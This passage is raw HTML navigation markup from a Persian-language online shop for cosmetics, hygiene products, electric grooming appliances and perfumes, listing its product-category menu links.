	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/face-brush/" class="woodmart-nav-link">فیس براش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/laser-body/" class="woodmart-nav-link">لیزر بدن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaving-machine/" class="woodmart-nav-link">ماشین اصلاح</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-toothbrush/" class="woodmart-nav-link">مسواک برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/mukhoreh-ghar/" class="woodmart-nav-link">موخوره گیر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/weight-of-ears-and-nose/" class="woodmart-nav-link">موزن گوش و بینی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-333 item-level-0" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/" class="woodmart-nav-link"><span class="nav-link-text">عطر و ادکلن</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/" class="woodmart-nav-link">ادکلن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/for-men/" class="woodmart-nav-link">مردانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/feminine/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/child/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-336 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/" class="woodmart-nav-link">اسپری</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-men-spray/" class="woodmart-nav-link">مردانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-337 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/chidern/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/pocket-perfume/" class="woodmart-nav-link">عطر جیبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/buddy-splash/" class="woodmart-nav-link">بادی اسپلش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/air-freshener/" class="woodmart-nav-link">خوشبو کننده هوا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">مجله بهداشت و سلامت</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul><ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30 item-level-0" ><a href="https://matikmarket.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آرایشی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/" class="woodmart-nav-link">آرایش صورت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/cosmetic-powder-cream/" class="woodmart-nav-link">کرم پودر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/concealer/" class="woodmart-nav-link">کانسیلر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/contouring-and-highlighter/" class="woodmart-nav-link">کانتورینگ و هایلایتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/fixator/" class="woodmart-nav-link">فیکساتور</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/rouge-face/" class="woodmart-nav-link">رژ گونه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/pancakes/" class="woodmart-nav-link">پنکیک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/primer/" class="woodmart-nav-link">پرایمر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/detergent/" class="woodmart-nav-link">پاک کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/facial-tanner/" class="woodmart-nav-link">برنزه کننده صورت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/bb-cc-and-dd-cream/" class="woodmart-nav-link">BB و CC و DD کرم</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/" class="woodmart-nav-link">آرایش چشم و ابرو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-shadow/" class="woodmart-nav-link">سایه ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-mascara/" class="woodmart-nav-link">ریمل چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-mascara/" class="woodmart-nav-link">ریمل ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyelash-enhancer/" class="woodmart-nav-link">تقویت کننده مژه و ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-powder/" class="woodmart-nav-link">پودر ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-primer/" class="woodmart-nav-link">پرایمر چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-shadow/" class="woodmart-nav-link">سایه چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-makeup-remover/" class="woodmart-nav-link">پاک کننده آرایش چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyeliner-pencil/" class="woodmart-nav-link">مداد چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-linear/" class="woodmart-nav-link">خط چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/colored-lenses/" class="woodmart-nav-link">لنز رنگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-pencil/" class="woodmart-nav-link">مداد ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/" class="woodmart-nav-link">آرایش لب</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-stick/" class="woodmart-nav-link">رژ لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-pencil/" class="woodmart-nav-link">مداد لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-cream-and-conditioner/" class="woodmart-nav-link">کرم و نرم کننده لب</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/" class="woodmart-nav-link">آرایش بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/henna-design/" class="woodmart-nav-link">حنای طراحی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/tattoo-sticker/" class="woodmart-nav-link">برچسب تاتو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/" class="woodmart-nav-link">مواد آرایش مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-color/" class="woodmart-nav-link">رنگ مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-bleach/" class="woodmart-nav-link">بی رنگ کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/nail-health-and-beauty/" class="woodmart-nav-link">بهداشت و زیبایی ناخن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-485 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/cosmetic-accessories/" class="woodmart-nav-link">تجهیزات جانبی آرایشی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-104 item-level-0" ><a href="https://matikmarket.com/product-category/sanitary-ware/" class="woodmart-nav-link"><span class="nav-link-text">لوازم بهداشتی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/" class="woodmart-nav-link">کرم و مراقبت پوست</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-507 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-489 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/sunscreen/" class="woodmart-nav-link">ضد آفتاب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-wrinkle/" class="woodmart-nav-link">ضدچروک و ضدافتادگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/cleanser-and-detergent/" class="woodmart-nav-link">پاک کننده و شوینده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/eye-cream/" class="woodmart-nav-link">کرم دور چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-spot-and-brightener/" class="woodmart-nav-link">ضدلک و روشن کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/peeler/" class="woodmart-nav-link">لایه بردار</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/moisturizing-and-hydrating/" class="woodmart-nav-link">مرطوب کننده و آبرسان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/skin-serum/" class="woodmart-nav-link">سرم پوست</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/" class="woodmart-nav-link">بهداشت و مراقبت بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/body-shampoo/" class="woodmart-nav-link">شامپو بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lotions-and-body-oils/" class="woodmart-nav-link">لوسیون و روغن بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/slimming-cream/" class="woodmart-nav-link">کرم لاغری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lifting-cream/" class="woodmart-nav-link">کرم لیفتینگ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/anti-crack/" class="woodmart-nav-link">ضد ترک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/face-mask-and-scrub/" class="woodmart-nav-link">ماسک صورت و اسکراب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/oral-health/" class="woodmart-nav-link">بهداشت دهان و دندان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-107 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/" class="woodmart-nav-link">شامپو و مراقبت مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/shampoo/" class="woodmart-nav-link">شامپو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-conditioner/" class="woodmart-nav-link">نرم کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-mask/" class="woodmart-nav-link">ماسک مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-spray/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/serum-and-hair-oil/" class="woodmart-nav-link">سرم و روغن مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-tonic/" class="woodmart-nav-link">تونیک مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/anti-sweat/" class="woodmart-nav-link">ضد تعریق</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-517 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/" class="woodmart-nav-link">اصلاح صورت و بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-gel-and-foam/" class="woodmart-nav-link">ژل و فوم اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-cream-and-spray/" class="woodmart-nav-link">کرم و اسپری موبر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax-tape/" class="woodmart-nav-link">نوار مومک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax/" class="woodmart-nav-link">موم و وکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/razor-blade/" class="woodmart-nav-link">تیغ اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/after-shaving/" class="woodmart-nav-link">افترشیو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/womens-health/" class="woodmart-nav-link">بهداشت بانوان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sexual-health/" class="woodmart-nav-link">بهداشت جنسی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/general-health/" class="woodmart-nav-link">سلامت عمومی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-521 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/" class="woodmart-nav-link">حالت دهنده مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-gel/" class="woodmart-nav-link">ژل مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-spray-hair-styler/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-brush/" class="woodmart-nav-link">برس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-mose/" class="woodmart-nav-link">موس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-wax/" class="woodmart-nav-link">واکس مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sanitary-accessories/" class="woodmart-nav-link">تجهیزات جانبی بهداشتی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319 item-level-0" ><a href="https://matikmarket.com/product-category/appliances/" class="woodmart-nav-link"><span class="nav-link-text">لوازم برقی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/epilating/" class="woodmart-nav-link">اپیلیدی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/ironing-and-styling/" class="woodmart-nav-link">اتو و حالت دهنده مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-texture/" class="woodmart-nav-link">بافت مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/thermal-brush/" class="woodmart-nav-link">برس حرارتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-stopper/" class="woodmart-nav-link">بندانداز برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/aerator/" class="woodmart-nav-link">دستگاه بخور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaver/" class="woodmart-nav-link">ریش تراش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-foot-stone/" class="woodmart-nav-link">سنگ پا برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-straightener/" class="woodmart-nav-link">فرکننده مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/face-brush/" class="woodmart-nav-link">فیس براش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/laser-body/" class="woodmart-nav-link">لیزر بدن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaving-machine/" class="woodmart-nav-link">ماشین اصلاح</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-toothbrush/" class="woodmart-nav-link">مسواک برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/mukhoreh-ghar/" class="woodmart-nav-link">موخوره گیر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/weight-of-ears-and-nose/" class="woodmart-nav-link">موزن گوش و بینی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-333 item-level-0" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/" class="woodmart-nav-link"><span class="nav-link-text">عطر و ادکلن</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/" class="woodmart-nav-link">ادکلن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/for-men/" class="woodmart-nav-link">مردانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/feminine/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/child/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-336 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/" class="woodmart-nav-link">اسپری</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-men-spray/" class="woodmart-nav-link">مردانه</a></li>
